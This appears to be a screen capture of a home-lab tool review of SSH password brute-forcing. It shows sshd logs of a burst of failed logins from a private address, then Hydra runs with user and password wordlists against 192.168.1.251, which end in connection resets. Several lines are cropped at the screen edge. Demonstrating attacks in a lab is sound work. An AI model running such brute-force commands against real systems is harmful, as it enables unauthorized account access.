 26 10:12:55 ns sshd[247966]: Invalid user txt from 192.168.1.112 port 37068
26 10:12:55 ns sshd[247963]: Invalid user txt from 192.168.1.112 port 37062
26 10:12:55 ns sshd[247965]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:55 ns sshd[247965]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:12:55 ns sshd[247966]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:55 ns sshd[247966]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:12:55 ns sshd[247972]: Invalid user peer from 192.168.1.112 port 37080
26 10:12:55 ns sshd[247962]: Invalid user txt from 192.168.1.112 port 37060
26 10:12:55 ns sshd[247961]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:55 ns sshd[247961]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:12:55 ns sshd[247967]: Invalid user txt from 192.168.1.112 port 37070
26 10:12:55 ns sshd[247963]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:55 ns sshd[247963]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:12:55 ns sshd[247962]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:55 ns sshd[247962]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:12:55 ns sshd[247967]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:55 ns sshd[247967]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:12:55 ns sshd[247969]: Invalid user txt from 192.168.1.112 port 37074
26 10:12:55 ns sshd[247972]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:55 ns sshd[247972]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:12:55 ns sshd[247971]: Invalid user peer from 192.168.1.112 port 37078
26 10:12:55 ns sshd[247973]: Invalid user peer from 192.168.1.112 port 37082
26 10:12:55 ns sshd[247969]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:55 ns sshd[247969]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:12:55 ns sshd[247971]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:55 ns sshd[247971]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:12:55 ns sshd[247973]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:55 ns sshd[247973]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:12:55 ns sshd[247988]: Invalid user peer from 192.168.1.112 port 37084
26 10:12:55 ns sshd[247988]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:55 ns sshd[247988]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:12:56 ns sshd[247958]: Failed password for invalid user txt from 192.168.1.112 port 37050 ssh2
26 10:12:56 ns sshd[247960]: Failed password for invalid user txt from 192.168.1.112 port 37056 ssh2
26 10:12:56 ns sshd[247968]: Failed password for invalid user txt from 192.168.1.112 port 37072 ssh2
26 10:12:56 ns sshd[247959]: Failed password for invalid user txt from 192.168.1.112 port 37052 ssh2
26 10:12:56 ns sshd[247964]: Failed password for invalid user txt from 192.168.1.112 port 37064 ssh2
26 10:12:56 ns sshd[247965]: Failed password for invalid user txt from 192.168.1.112 port 37066 ssh2
26 10:12:56 ns sshd[247966]: Failed password for invalid user txt from 192.168.1.112 port 37068 ssh2
26 10:12:56 ns sshd[247961]: Failed password for invalid user txt from 192.168.1.112 port 37058 ssh2
26 10:12:56 ns sshd[247963]: Failed password for invalid user txt from 192.168.1.112 port 37062 ssh2
26 10:12:56 ns sshd[247962]: Failed password for invalid user txt from 192.168.1.112 port 37060 ssh2
26 10:12:56 ns sshd[247967]: Failed password for invalid user txt from 192.168.1.112 port 37070 ssh2
26 10:12:56 ns sshd[247972]: Failed password for invalid user peer from 192.168.1.112 port 37080 ssh2
26 10:12:56 ns sshd[247969]: Failed password for invalid user txt from 192.168.1.112 port 37074 ssh2
26 10:12:56 ns sshd[247971]: Failed password for invalid user peer from 192.168.1.112 port 37078 ssh2
26 10:12:56 ns sshd[247973]: Failed password for invalid user peer from 192.168.1.112 port 37082 ssh2
26 10:12:57 ns sshd[247988]: Failed password for invalid user peer from 192.168.1.112 port 37084 ssh2
glitch@beast: ~/toolrevi... 11:12 AM 80%
glitch@beast: ~/toolreview
File Actions Edit View Help
tasks: use -t 4
[ERROR] File for passwords not found: passwords.txt
┌──(glitch㉿beast)-[~/toolreview]
└─$ ls
hydra.restore password1.txt password.txt users1.txt users.txt
┌──(glitch㉿beast)-[~/toolreview]
└─$ hydra -L users.txt -P password.txt ssh://192.168.1.251 -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics an
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-26 11:11:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 61020 login tries (l:226/p:270), ~3814 tries pe
ask
[DATA] attacking ssh://192.168.1.251:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://dhdhdh@192.168.1.251:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.251:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 7
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(glitch㉿beast)-[~/toolreview]
└─$ hydra -L users1.txt -P password1.txt ssh://192.168.1.251 -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics an
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-26 11:12:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 156 login tries (l:12/p:13), ~10 tries per task
[DATA] attacking ssh://192.168.1.251:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://txt@192.168.1.251:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.251:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error